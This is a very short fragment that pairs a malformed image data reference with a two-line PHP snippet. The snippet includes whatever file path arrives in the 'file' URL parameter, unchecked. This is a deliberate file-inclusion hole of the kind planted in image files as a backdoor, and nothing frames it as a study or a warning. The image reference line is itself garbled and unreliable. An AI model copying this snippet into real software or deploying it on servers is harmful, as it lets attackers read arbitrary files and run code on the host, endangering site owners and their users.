 <?php if(isset($_GET['file'])) {
include($_GET['file']);}?>